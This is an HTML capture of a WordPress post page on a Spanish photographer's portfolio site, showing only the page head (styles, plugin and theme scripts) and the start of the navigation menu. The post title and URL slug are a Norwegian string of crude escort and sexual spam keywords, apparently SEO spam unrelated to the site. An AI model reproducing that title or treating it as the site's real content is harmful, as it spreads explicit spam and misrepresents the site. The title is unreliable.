

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/escorte-date-no-escort-service-de-pule-fitte-store-bryster-bilder
body_size: 38202
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Escorte date no escort service de pule fitte store bryster bilder &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Escorte date no escort service de pule fitte store bryster bilder del feed" href="https://alfonsduran.com/escorte-date-no-escort-service-de-pule-fitte-store-bryster-bilder/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fescorte-date-no-escort-service-de-pule-fitte-store-bryster-bilder" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fescorte-date-no-escort-service-de-pule-fitte-store-bryster-bilder&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/19006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/escorte-date-no-escort-service-de-pule-fitte-store-bryster-bilder" />
<link rel='shortlink' href='https://alfonsduran.com/?p=19006' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-19006 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
